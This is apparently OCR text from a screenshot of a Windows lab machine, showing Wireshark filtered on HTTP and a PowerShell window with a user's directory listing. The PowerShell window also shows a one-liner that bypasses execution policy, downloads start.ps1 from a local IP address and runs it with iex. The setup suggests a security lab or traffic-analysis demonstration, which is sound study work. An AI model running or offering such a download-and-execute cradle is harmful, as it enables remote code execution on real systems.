 *Ethernet1
win10-1.vault101.com
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
No. Time Source Destination Protocol Length Host Info
Windows PowerShell
Hyper-V Requirements:      A hypervisor has been detected. Features required for Hyper-V will not be displayed.
PS C:\Users\pepper> ls
Directory: C:\Users\pepper
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---        8/19/2022  10:03 AM                3D Objects
d-r---        8/19/2022  10:03 AM                Contacts
d-r---        8/19/2022  10:38 AM                Desktop
d-r---        8/19/2022  10:03 AM                Documents
d-r---        8/19/2022   2:03 PM                Downloads
d-r---        8/19/2022  10:03 AM                Favorites
d-r---        8/19/2022  10:03 AM                Links
d-r---        8/19/2022  10:03 AM                Music
d-r---         3/4/2020  12:36 AM                OneDrive
d-r---        8/19/2022  10:03 AM                Pictures
d-r---        8/19/2022  10:03 AM                Saved Games
d-r---        8/19/2022  10:03 AM                Searches
d-r---        8/19/2022   2:21 PM                Videos
PS C:\Users\pepper> powershell.exe -nop -ep bypass -c "iex ((New-Object Net.WebClient).DownloadString('http://192.168.71
.51/someone/start.ps1'))"
Activate Windows
Go to Settings to activate Windows.
Hypertext Tr
Packets: 798 · Displayed: 0 (0.0%)
Profile: Default
Type here to search
3:32 PM
8/19/2022
1